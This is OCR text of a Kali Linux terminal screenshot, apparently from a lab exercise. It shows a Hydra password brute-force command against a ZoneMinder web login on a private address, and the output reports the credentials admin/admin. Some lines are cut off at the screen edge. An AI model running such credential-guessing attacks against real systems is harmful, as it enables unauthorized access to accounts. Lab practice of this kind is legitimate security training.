 1 2 3 4 2 13:05
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt 192.168.56.109 http-post-form "/zm/?view=logi
inQuery=&username=^USER^&password=^PASS^:Invalid username or password" -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 13:02:15
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
found, to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 48 login tries (l:8/p:6), ~6 tries per
[DATA] attacking http-post-form://192.168.56.109:80/zm/?view=login:action=login&postLogin
&password=^PASS^:Invalid username or password
[80][http-post-form] host: 192.168.56.109   login: admin   password: admin
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 24 to do in 00:02h, 8 active
[STATUS] 22.00 tries/min, 44 tries in 00:02h, 4 to do in 00:01h, 8 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-05 13:0